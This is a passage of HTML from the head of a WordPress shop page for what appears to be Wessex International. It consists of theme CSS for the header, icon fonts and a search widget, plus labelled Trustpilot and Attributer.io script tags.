.woocommerce ul.products~.pagination .nav-links .page-numbers:hover {
	text-decoration: underline!important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-solid-900.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-solid-900.woff?ver=8.20") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-regular-400.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-regular-400.woff?ver=8.20") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-brands-400.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/fa-brands-400.woff?ver=8.20") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/material-icons.woff2?ver=8.20") format("woff2"),url("https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr/fonts/material-icons.woff?ver=8.20") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#ffffff;color:#000000}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#333333}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:100px}.l-header:before{content:'150'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:35px;height:35px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:100px}.l-header:before{content:'150'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:35px;height:35px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:90px;height:90px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:60px;height:60px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:170px;--header-sticky-height:150px}.l-header:before{content:'170'}.l-header.sticky:before{content:'150'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:160px;--header-sticky-height:100px}.l-header:before{content:'160'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}}@media (min-width:901px){.ush_image_2{height:35px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_2{height:30px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_2{height:50px!important}.l-header.sticky .ush_image_2{height:30px!important}}@media (max-width:600px){.ush_image_2{height:50px!important}.l-header.sticky .ush_image_2{height:40px!important}}.ush_socials_1 .w-socials-list{margin:-0px}.ush_socials_1 .w-socials-item{padding:0px}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_image_2{width:100%!important}.ush_html_4{color:#1a1a1a!important}.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important;margin-left:auto!important;border-radius:0!important;padding:15px!important;background:#EF3224!important}@media (min-width:1025px) and (max-width:1380px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}@media (min-width:601px) and (max-width:1024px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}@media (max-width:600px){.ush_btn_1{text-align:left!important;font-size:15px!important;font-weight:500!important;text-transform:none!important;font-style:normal!important}}</style>
		<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Attributer.io Script -->		
<script type="text/javascript" src="https://d1b3llzbo1rqxo.cloudfront.net/attributer.js"></script>
<!-- End of Attributer.io Script --><style id="us-design-options-css">.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}@media (min-width:1025px) and (max-width:1380px){.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}@media (min-width:601px) and (max-width:1024px){.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}@media (max-width:600px){.us_custom_1e47f346{color:#ffffff!important;padding:5px 15px 15px 15px!important}.us_custom_a640122a{animation-name:afl!important;animation-delay:0.2s!important}.us_custom_8c42ed40{padding-top:10px!important}.us_custom_c0832dbd{color:#ffffff!important;background:#006938!important;padding:30px 15px 15px 15px!important}.us_custom_530ea8a2{color:#006938!important;padding:15px!important;background:#ffffff!important}}</style><link rel="stylesheet" id="asp-basic" href="https://wessexintl-com.b-cdn.net/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se-is.css?mq=mHPBeb" media="all" /><style id='asp-instance-2'>div[id*='ajaxsearchpro2_'] div.asp_loader,div[id*='ajaxsearchpro2_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro2_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro2_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro2_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro2_1 div.asp_loader,#ajaxsearchpro2_2 div.asp_loader,#ajaxsearchpro2_1 div.asp_loader *,#ajaxsearchpro2_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro2_1 div.asp_loader,#ajaxsearchpro2_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro2_1 div.asp_loader-inner,#ajaxsearchpro2_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro2_1 div.asp_simple-circle,#ajaxsearchpro2_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_2,div.asp_r.asp_r_2 *,div.asp_m.asp_m_2,div.asp_m.asp_m_2 *,div.asp_s.asp_s_2,div.asp_s.asp_s_2 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_2,div.asp_m.asp_m_2,div.asp_s.asp_s_2{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_2,div.asp_r.asp_r_2 *,div.asp_m.asp_m_2,div.asp_m.asp_m_2 *,div.asp_s.asp_s_2,div.asp_s.asp_s_2 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_2{width:450px}#ajaxsearchpro2_1,#ajaxsearchpro2_2,div.asp_m.asp_m_2{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:0 none rgb(181,181,181);border-radius:0;box-shadow:none}@media only screen and (min-width:641px) and (max-width:1024px){.asp_w_container_2{width:100%}div.asp_main_container.asp_w+[id*=asp-try-2]{width:100%}}@media only screen and (max-width:640px){.asp_w_container_2{width:100%}div.asp_main_container.asp_w+[id*=asp-try-2]{width:100%}}#ajaxsearchpro2_1 .probox,#ajaxsearchpro2_2 .probox,div.asp_m.asp_m_2 .probox{margin:0;height:50px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:1px 0 6px -3px rgb(181,181,181) inset}p[id*=asp-try-2]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-2]{width:450px}p[id*=asp-try-2] a{color:rgb(255,181,86) !important}p[id*=asp-try-2] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-2] a:last-child:after{display:none}#ajaxsearchpro2_1 .probox .proinput,#ajaxsearchpro2_2 .probox .proinput,div.asp_m.asp_m_2 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro2_1 .probox .proinput input.orig,#ajaxsearchpro2_2 .probox .proinput input.orig,div.asp_m.asp_m_2 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:50px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro2_1 .probox .proinput input.autocomplete,#ajaxsearchpro2_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open 